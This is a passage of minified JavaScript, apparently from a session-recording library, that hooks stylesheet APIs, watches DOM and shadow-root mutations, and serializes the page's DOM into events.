Ss={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Xs=(()=>{class s{constructor(t){this.csId=W(t),this.props=Es.getAll(t)}}return s})(),jh=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),$e=(()=>{class s extends Xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Ss.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=iE(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new jh(c);csArray.prototype.push.call(this.children,l)}(ln(t)||Jo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Ss.ELEMENT_NODE}static getAttribute(t,e){return qs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function rE(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function oE(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=cE(n);return t===""||(n=lE(n,t),n.length===0)?"":Hh(n[0])}function aE(s){return csString.prototype.indexOf.call(s,"@")!==-1}function cE(s){return s.length>0?Hh(s[0]):""}function lE(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Hh(s){let n="",t;aE(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var hE=s=>s;function uE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function dE(s,n,t){let e=fE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function fE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,uE(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function pE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Pe(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return Ws(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Oe.MonkeyPatch,`${csString(n)}`]),h};yE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=hE,options:i}){let r=pE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:oE()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function gE(s,n){return Bh(s,n,!1)}function Bh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return Ws(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Oe.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function mE(s,n,t){return en(s,n,t,!0)}function en(s,n,t,e=!1){let i=e?gE(s,n):Bh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function yE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Pe(this.set)}get count(){return this.set.size}}return s})(),EE=(()=>{class s extends gn{constructor(t="high"){super(),this.Ew=t}add(t){this.set.add(t),this.set.size===1&&zt(()=>{this.set.clear()},this.Ew)}}return s})();function gr(s,n=!1){let t=new gn;return{push(e){t.count===0&&(n?zt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Be=csSymbol(),Ea=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.vw=gr(I=>this.processUpdateRulesInATick(I)),this.ih=null,this.nh=null,this.rh=null,this.R=I=>zt(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:w})=>{this.processInsertRule(I,w)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:w})=>{this.processDeleteRule(I,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.th=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(I,w,b)=>{w!==b&&this.Sw(I,w)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.ih=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.nh=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=dE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Be]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.vw.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(_s(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.R(o)}}processDeleteRule(t,[e]){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}Sw(t,e){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),Ks=(()=>{var s;class n{static _w(e){this.Ds.forEach(i=>{e(i,"initial")})}static Dr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&J(r.addedNodes,this.bw),J(r.removedNodes,this.Aw)})),csArray.prototype.push.call(this.De,e),!this.J){this.J=!0,this.V.observe(document,this.kr);for(let i of Us.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Ds.add(r),this.V.observe(r,this.kr)}this.oh||(this.oh=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Nn(i.result)&&this.op(i.result)})),this.oh.activate()}this._w(e)}static Nn(e){return e.isConnected&&e.ownerDocument===document}static xr(e){var i,r;this.De=csArray.prototype.filter.call(this.De,o=>o!==e),this.De.length===0&&(this.De=[],this.J=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.oh)===null||r===void 0||r.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=ws("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Pe(s.Ds)}static get shadowRootsCount(){if(s.J)return Pe(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Us.isSupported()&&s.Dr(this.R)}disconnect(){Us.isSupported()&&s.xr(this.R)}}return s=n,n.De=[],n.Ds=new Set,n.J=!1,n.kr={childList:!0,subtree:!0},n.op=t=>{s.Ds.has(t)||(s.V.observe(t,s.kr),s.Ds.add(t),J(s.De,e=>e(t,"added")))},n.bw=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},n.Aw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),J(s.De,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.Tw=1,this.Ca=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.Rw=e=>{let i=e.sheet;if(this.Ca.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Be],index:e.index};this.R(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Be],disabled:e.disabled};this.R(r)}}},this.R=e=>zt(async()=>{await $l(2),t(e)}),this.Se=new Ks(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new Ea(this.Rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Se.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ca.clear(),this.Se.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Cw(e);let i=ze(e,o=>o[Be]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(r)}Cw(t){J(t,e=>{if(this.Ca.has(e))return;let i=this.Tw++;e[Be]=i,this.Ca.add(e);let r=this.Iw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.R(o)})}Iw(t){let e=[];try{e=ze(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),SE=Ys(AE,"optimizeMutations"),wE=csSymbol.for("ignoreNextSerialization");function _E(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,w=f.previousSibling!==g,b=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&w&&(i.set(f.previousSibling,M),w=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&b&&(r.set(f.nextSibling,S),b=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function bE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function AE(s){let n=_E(),t=[];for(let e of s)e.type==="childList"&&bE(e,n);for(let e of s)switch(e.type){case"attributes":RE(e,n,t);break;case"characterData":TE(e,n,t);break;case"childList":PE(e,n,t);break}return t}function TE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!IE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function RE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var CE=30;function IE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+CE,!1)}function PE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):st.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[wE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var xc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},de=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&Ji(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,zt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Us.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Ks(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,J(this.shadowRootObserver.shadowRoots,r=>{this.hh(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let r=gr(o=>e(o,this),!0);this.R=ws("DocumentMutationObserver:callback",o=>{J(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?lf(i,r):i!=null?i:r}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),$.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{J(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),OE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.Pw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>zt(()=>t(e)),this.lp=new Ea(e=>zt(async()=>{await $l(),this.Pw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new vE(t))}observe(){var t;this.uh=!1,this.V=new de(e=>this.Ow(e),(e,i)=>{i==="added"&&this.Nw(e)}),this.V.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}Ow(t){if(this.uh)return;let e=SE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:_s(t.addedNodes)};this.R(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:ze(t.removedNodes,c=>c)};this.R(o)}}Nw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),NE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),ME=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),DE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),kE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),xE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),LE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Jo(t)&&(i[r].value=Uh(t))}return i}}return s})(),Lc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Uc=csSymbol.for("ignoreNextSerialization");function Fh(s){return s[Uc]?(delete s[Uc],!0):!1}function UE(s=Lc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Lc.workTime);let r=ws("serialize:callback",y=>e(y)),o=new an,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=$i(v);s.async&&s.initialDOM&&lt.setProperty(v,Fi,!0),c(v,T)}},l,h=!0,u=8,f=ws("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&lt.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=HE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(hn(v))continue;let w=0;for(let b=csNodefirstChild.apply(v);b;b=csNodenextSibling.apply(b)){if(Fh(b))continue;let x=$i(b);s.async&&s.initialDOM&&lt.setProperty(b,Fi,!0),I[w++]=x,c(b,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function VE(s){let n=$i(s),t=n;if(hn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Fh(r)||(t.children[e++]=To(r));let i=s.shadowRoot;return i&&(t.shadowRoot=To(i)),n}var To=Ys(VE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new $e(s),n.attributes=BE(s);break;case 3:t=new jh(s);break;case 4:t=new NE(s);break;case 8:t=new ME(s);break;case 10:t=new DE(s);break;case 9:t=new kE(s);break;case 11:t=new xE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function jE(){Fi=csSymbol("InitialDom")}function HE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function BE(s){return hn(s)?[]:LE.create(s)}var va=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Ot=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Ot,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ot=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{let e=csArray.prototype.indexOf.call(this.Ot,t);csArray.prototype.splice.call(this.Ot,e,1)}}}return s})(),FE=UE(),$E=(()=>{class s extends te{constructor(){super(...arguments),this.Ia=!1}onStart(){this.Ia=!0,this.R=rE(this.Mw,this),this.G=new OE(this.R),this.G.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ia=!1,jE(),t()};this.produceEvent(new va(i=>FE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.Ia=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in 